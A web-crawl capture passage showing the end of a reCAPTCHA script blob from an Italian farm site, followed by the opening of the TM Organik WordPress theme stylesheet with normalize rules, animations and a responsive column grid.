h4kwrzCpyl3K8Kcw4DCg1kQFijDjcKowo4MwpDDs1pwNsK8woHCv3/DgAlKw4bDv8OBw5/Cs8OJwrxlYcOXWl1QfcOlS05jJABhw6HCtzpZwrVJwoVsw4HDhAMVwpjCoStowoVwwpxfZSPDlMKpw6tgw6AOHh5ZwrB8w73Cn8KzFS9kLm7DonDCiMKFwrjDpismw4cGw7/[base64]/CgcKdw5jCsDLDs2FKU8Otwq0OPFbCoMK6w5LCocOAwrDCg3HCjcOBw5/ChCXDjsKaw4nCp8KQw4N1MwV1J8OvwqcYw5ZUI8OvGRsOWcKPL3PDmsKuDcK/w5LDmAfDuBg8ZEV7wqnDvhMYR37CtsKmLAfDmMODw5tWGn3DtBvDm8Klw5A6w57CtsONZV3DlcOGw5YLLsKHwr7DqsOkFgEjC2zDmihTwqF2PsOlFcOIwoVzwrc9w77CtcOuLsKzw6RxwrXCksOFw4Q/[base64]/[base64]/CpSfClVBgw6PCmUwpEMOpw54/[base64]/[base64]/[base64]/Cs8O2M8K1w5zCt2VQwptpPcORN8K9woURfMOTZcKvXzJUw6ECcT5fScOWw4LDpB/CrTRfw43Dk8KBOMOPw5vDiCTCpMKyfMOdBBx2VsKmdBVewo0zwrY5w6Jsw7A3w78SZsOcwohjw7DDucO4wr05wrHDl2QZN8KfVcOTKsKww5fDtksGXsKdEcKgZ3fCjnnDiVnDpX1BdlzClSA3wpHDvQLCtjYxfsKNw6TDn8O+w6LCrj41DMKcMDgZw6Jmw6/DlSvCmsKmw4Rxw73DmcOuXsORFMKmbsKUTsOxwqosUsOZMkc1YcKUw4fCjMOhwqbCh8OBwoDCj8OOFhpVGF/[base64]/Dnlcqw4vDqMKJWCrChcOawoPDm2nDhMOjRcOsF8OUfsKdwoXCr8OuJ8KOwqQlw5NaD8O2w6BPwpUTY1pGwpp4w4fDtsOHwrZowrzCr8KSwrx1w5TCumLDjMOWw4/DiEhMPcKsw4bDs3Z+w65FQMOpw7MELMKULQoqw682VMOnTy80w6IJwrI5\x22],null,[\x22conf\x22,null,\x226LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agricolafrettoli.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f5S5yEAA9f76VyNeg6R4Vd4CLwjJ9g2mcJips4C8AU4\\u003d\x22,1,0,null,1,1768839130862,0,0,[145,194,135,138],null,[240,168,149,88],\x22RC-U4-DYhvYG67J3w\x22,null,null,null,null,null,\x220dAFcWeA7X-ZNWvpDyicKCH6HrLB2RGNlu-6GqlNCAZDtD3egltQXd05LzuMT_fR5NtKyMCzqW_Uat7mbFgiqa8F4SANUMEP61ow\x22,1768921930716]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agricolafrettoli.it/wp-content/themes/tm-organik/style.css?ver=6.4.2
body_size: 374778
content:
@charset "UTF-8";
/*
Theme Name: TM Organik
Theme URI: http://organik.thememove.com
Author: ThemeMove
Author URI: http://thememove.com
Description: An Appealing Organic Store, Farm & Bakery WooCommerce Theme
Version: 2.7.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tm-organik
Tags: featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/
@keyframes spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes floating {
    from {
        -webkit-transform: translate(0, 0px);
    }
    65% {
        -webkit-transform: translate(0, 15px);
    }
    to {
        -webkit-transform: translate(0, 0px);
    }
}

@-moz-keyframes floating {
    from {
        -moz-transform: translate(0, 0px);
    }
    65% {
        -moz-transform: translate(0, 15px);
    }
    to {
        -moz-transform: translate(0, 0px);
    }
}

/* Chrome, Safari, Opera */
@-webkit-keyframes zoomOut {
    0% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

/* Standard syntax */
@keyframes zoomOut {
    0% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }
    20%, 80% {
        transform: translate3d(2px, 0, 0);
    }
    30%, 50%, 70% {
        transform: translate3d(-4px, 0, 0);
    }
    40%, 60% {
        transform: translate3d(4px, 0, 0);
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    height: 100%;
}

body {
    margin: 0;
    min-height: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    margin: .67em 0;
    font-size: 2em;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    vertical-align: baseline;
    font-size: 75%;
    line-height: 0;
}

sup {
    top: -.5em;
}

sub {
    bottom: -.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-size: 1em;
    font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    color: inherit;
    font: inherit;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
button[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    margin: 0 2px;
    padding: .35em .625em .75em;
    border: 1px solid #c0c0c0;
}

legend {
    padding: 0;
    border: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

td,
th {
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
}

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

.container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    .container {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    .container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
    }
}

.container-fluid, .xwide > .wrapper,
[mode="xwide"] > .wrapper, .content--left .wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

.row, .insight-carousel .slick-track, .insight-process--small-icon {
    display: flex;
    flex-wrap: wrap;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, [blog="fullwidth"] .content-area, [blog="content-sidebar"] .content-area, [blog="content-sidebar"] .widget-area, [blog="sidebar-content"] .content-area, [blog="sidebar-content"] .widget-area, .topbar, .copyright__social, .copyright__social[position='left'], .copyright__social[position='left'] + .copyright__text, .copyright__social[position='right'], .copyright__social[position='right'] + .copyright__text, .copyright__text {
    position: relative;
    min-height: 1px;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    width: 100%;
}

.col-xs-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-xs-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-xs-3 {
    flex: 0 0 25%;
    max-width: 25%;
}

.col-xs-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-xs-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-xs-6 {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-xs-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-xs-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-xs-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.col-xs-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-xs-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-xs-12 {
    flex: 0 0 100%;
    max-width: 100%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-pull-1 {
    right: 8.33333%;
}

.col-xs-pull-2 {
    right: 16.66667%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-4 {
    right: 33.33333%;
}

.col-xs-pull-5 {
    right: 41.66667%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-7 {
    right: 58.33333%;
}

.col-xs-pull-8 {
    right: 66.66667%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-10 {
    right: 83.33333%;
}

.col-xs-pull-11 {
    right: 91.66667%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-push-1 {
    left: 8.33333%;
}

.col-xs-push-2 {
    left: 16.66667%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-4 {
    left: 33.33333%;
}

.col-xs-push-5 {
    left: 41.66667%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-7 {
    left: 58.33333%;
}

.col-xs-push-8 {
    left: 66.66667%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-10 {
    left: 83.33333%;
}

.col-xs-push-11 {
    left: 91.66667%;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-offset-0 {
    margin-left: 0%;
}

.col-xs-offset-1 {
    margin-left: 8.33333%;
}

.col-xs-offset-2 {
    margin-left: 16.66667%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-4 {
    margin-left: 33.33333%;
}

.col-xs-offset-5 {
    margin-left: 41.66667%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-7 {
    margin-left: 58.33333%;
}

.col-xs-offset-8 {
    margin-left: 66.66667%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-10 {
    margin-left: 83.33333%;
}

.col-xs-offset-11 {
    margin-left: 91.66667%;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

@media (min-width: 544px) {
    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-pull-1 {
        right: 8.33333%;
    }

    .col-sm-pull-2 {
        right: 16.66667%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-4 {
        right: 33.33333%;
    }

    .col-sm-pull-5 {
        right: 41.66667%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-7 {
        right: 58.33333%;
    }

    .col-sm-pull-8 {
        right: 66.66667%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-10 {
        right: 83.33333%;
    }

    .col-sm-pull-11 {
        right: 91.66667%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-push-1 {
        left: 8.33333%;
    }

    .col-sm-push-2 {
        left: 16.66667%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-4 {
        left: 33.33333%;
    }

    .col-sm-push-5 {
        left: 41.66667%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-7 {
        left: 58.33333%;
    }

    .col-sm-push-8 {
        left: 66.66667%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-10 {
        left: 83.33333%;
    }

    .col-sm-push-11 {
        left: 91.66667%;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-offset-0 {
        margin-left: 0%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 769px) {
    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-pull-1 {
        right: 8.33333%;
    }

    .col-md-pull-2 {
        right: 16.66667%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-4 {
        right: 33.33333%;
    }

    .col-md-pull-5 {
        right: 41.66667%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-7 {
        right: 58.33333%;
    }

    .col-md-pull-8 {
        right: 66.66667%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-10 {
        right: 83.33333%;
    }

    .col-md-pull-11 {
        right: 91.66667%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-push-1 {
        left: 8.33333%;
    }

    .col-md-push-2 {
        left: 16.66667%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-4 {
        left: 33.33333%;
    }

    .col-md-push-5 {
        left: 41.66667%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-7 {
        left: 58.33333%;
    }

    .col-md-push-8 {
        left: 66.66667%;
    }

    .col-md-push-9 {
        left: 75%;
    }

    .col-md-push-10 {
        left: 83.33333%;
    }

    .col-md-push-11 {
        left: 91.66667%;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333%;
    }

    .col-md-offset-2 {
        margin-left: 16.66667%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333%;
    }

    .col-md-offset-5 {
        margin-left: 41.66667%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333%;
    }

    .col-md-offset-8 {
        margin-left: 66.66667%;
    }

    .col-md-offset-9 {
        margin-left: 75%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333%;
    }

    .col-md-offset-11 {
        margin-left: 91.66667%;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-pull-1 {
        right: 8.33333%;
    }

    .col-lg-pull-2 {
        right: 16.66667%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-4 {
        right: 33.33333%;
    }

    .col-lg-pull-5 {
        right: 41.66667%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-7 {
        right: 58.33333%;
    }

    .col-lg-pull-8 {
        right: 66.66667%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-10 {
        right: 83.33333%;
    }

    .col-lg-pull-11 {
        right: 91.66667%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-push-1 {
        left: 8.33333%;
    }

    .col-lg-push-2 {
        left: 16.66667%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-4 {
        left: 33.33333%;
    }

    .col-lg-push-5 {
        left: 41.66667%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-7 {
        left: 58.33333%;
    }

    .col-lg-push-8 {
        left: 66.66667%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-10 {
        left: 83.33333%;
    }

    .col-lg-push-11 {
        left: 91.66667%;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-offset-0 {
        margin-left: 0%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-pull-0 {
        right: auto;
    }

    .col-xl-pull-1 {
        right: 8.33333%;
    }

    .col-xl-pull-2 {
        right: 16.66667%;
    }

    .col-xl-pull-3 {
        right: 25%;
    }

    .col-xl-pull-4 {
        right: 33.33333%;
    }

    .col-xl-pull-5 {
        right: 41.66667%;
    }

    .col-xl-pull-6 {
        right: 50%;
    }

    .col-xl-pull-7 {
        right: 58.33333%;
    }

    .col-xl-pull-8 {
        right: 66.66667%;
    }

    .col-xl-pull-9 {
        right: 75%;
    }

    .col-xl-pull-10 {
        right: 83.33333%;
    }

    .col-xl-pull-11 {
        right: 91.66667%;
    }

    .col-xl-pull-12 {
        right: 100%;
    }

    .col-xl-push-0 {
        left: auto;
    }

    .col-xl-push-1 {
        left: 8.33333%;
    }

    .col-xl-push-2 {
        left: 16.66667%;
    }

    .col-xl-push-3 {
        left: 25%;
    }

    .col-xl-push-4 {
        left: 33.33333%;
    }

    .col-xl-push-5 {
        left: 41.66667%;
    }

    .col-xl-push-6 {
        left: 50%;
    }

    .col-xl-push-7 {
        left: 58.33333%;
    }

    .col-xl-push-8 {
        left: 66.66667%;
    }

    .col-xl-push-9 {
        left: 75%;
    }

    .col-xl-push-10 {
        left: 83.33333%;
    }

    .col-xl-push-11 {
        left: 91.66667%;
    }

    .col-xl-push-12 {
        left: 100%;
    }

    .col-xl-offset-0 {
        margin-left: 0%;
    }

    .col-xl-offset-1 {
        margin-left: 8.33333%;
    }

    .col-xl-offset-2 {
        margin-left: 16.66667%;
    }

    .col-xl-offset-3 {
        margin-left: 25%;
    }

    .col-xl-offset-4 {
        margin-left: 33.33333%;
    }

    .col-xl-offset-5 {
        margin-left: 41.66667%;
    }

    .col-xl-offset-6 {
        margin-left: 50%;
    }

    .col-xl-offset-7 {
        margin-left: 58.33333%;
    }

    .col-xl-offset-8 {
        margin-left: 66.66667%;
    }

    .col-xl-offset-9 {
        margin-left: 75%;
    }

    .col-xl-offset-10 {
        margin-left: 83.33333%;
    }

    .col-xl-offset-11 {
        margin-left: 91.66667%;
    }

    .col-xl-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1920px) {
    .col-xxl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xxl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xxl-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xxl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xxl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xxl-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xxl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xxl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xxl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xxl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xxl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xxl-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xxl-pull-0 {
        right: auto;
    }

    .col-xxl-pull-1 {
        right: 8.33333%;
    }

    .col-xxl-pull-2 {
        right: 16.66667%;
    }

    .col-xxl-pull-3 {
        right: 25%;
    }

    .col-xxl-pull-4 {
        right: 33.33333%;
    }

    .col-xxl-pull-5 {
        right: 41.66667%;
    }

    .col-xxl-pull-6 {
        right: 50%;
    }

    .col-xxl-pull-7 {
        right: 58.33333%;
    }

    .col-xxl-pull-8 {
        right: 66.66667%;
    }

    .col-xxl-pull-9 {
        right: 75%;
    }

    .col-xxl-pull-10 {
        right: 83.33333%;
    }

    .col-xxl-pull-11 {
        right: 91.66667%;
    }

    .col-xxl-pull-12 {
        right: 100%;
    }

    .col-xxl-push-0 {
        left: auto;
    }

    .col-xxl-push-1 {
        left: 8.33333%;
    }

    .col-xxl-push-2 {
        left: 16.66667%;
    }

    .col-xxl-push-3 {
        left: 25%;
    }

    .col-xxl-push-4 {
        left: 33.33333%;
    }

    .col-xxl-push-5 {
        left: 41.66667%;
    }

    .col-xxl-push-6 {
        left: 50%;
    }

    .col-xxl-push-7 {
        left: 58.33333%;
    }

    .col-xxl-push-8 {
        left: 66.66667%;
    }

    .col-xxl-push-9 {
        left: 75%;
    }

    .col-xxl-push-10 {
        left: 83.33333%;
    }

    .col-xxl-push-11 {
        left: 91.66667%;
    }

    .col-xxl-push-12 {
        left: 100%;
    }

    .col-xxl-offset-0 {
        margin-left: 0%;
    }

    .col-xxl-offset-1 {
        margin-left: 8.33333%;
    }

    .col-xxl-offset-2 {
        margin-left: 16.66667%;
    }

    .col-xxl-offset-3 {
        margin-left: 25%;
    }

    .col-xxl-offset-4 {
        margin-left: 33.33333%;
    }

    .col-xxl-offset-5 {
        margin-left: 41.66667%;
    }

    .col-xxl-offset-6 {
        margin-left: 50%;
    }

    .col-xxl-offset-7 {
        margin-left: 58.33333%;
    }

    .col-xxl-offset-8 {
        margin-left: 66.66667%;
    }

    .col-xxl-offset-9 {
        margin-left: 75%;
    }

    .col-xxl-offset-10 {
        margin-left: 83.33333%;
    }

    .col-xxl-offset-11 {
        margin-left: 91.66667%;
    }

    .col-xxl-offset-12 {
        margin-left: 100%;
    }
}

.col-xs-first {
    order: -1;
}

.col-xs-last, .copyright__social[position='below'], .copyright__social[position='right'] {
    order: 1;
}

@media (min-width: 544px) {
    .col-sm-first {
        order: -1;
    }

    .col-sm-last {
        order: 1;
    }
}

@media (min-width: 769px) {
    .col-md-first {
        order: -1;
    }

    .col-md-last {
        order: 1;
    }
}

@media (min-width: 992px) {
    .col-lg-first {
        order: -1;
    }

    .col-lg-last {
        order: 1;
    }
}

@media (min-width: 1200px) {
    .col-xl-first {
        order: -1;
    }

    .col-xl-last, [blog="sidebar-content"] .content-area {
        order: 1;
    }
}

@media (min-width: 1920px) {
    .col-xxl-first {
        order: -1;
    }

    .col-xxl-last {
        order: 1;
    }
}

.row-xs-top {
    align-items: flex-start;
}

.row-xs-center, .insight-carousel .slick-track {
    align-items: center;
}

.row-xs-bottom {
    align-items: flex-end;
}

@media (min-width: 544px) {
    .row-sm-top {
        align-items: flex-start;
    }

    .row-sm-center {
        align-items: center;
    }

    .row-sm-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 769px) {
    .row-md-top {
        align-items: flex-start;
    }

    .row-md-center {
        align-items: center;
    }

    .row-md-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 992px) {
    .row-lg-top {
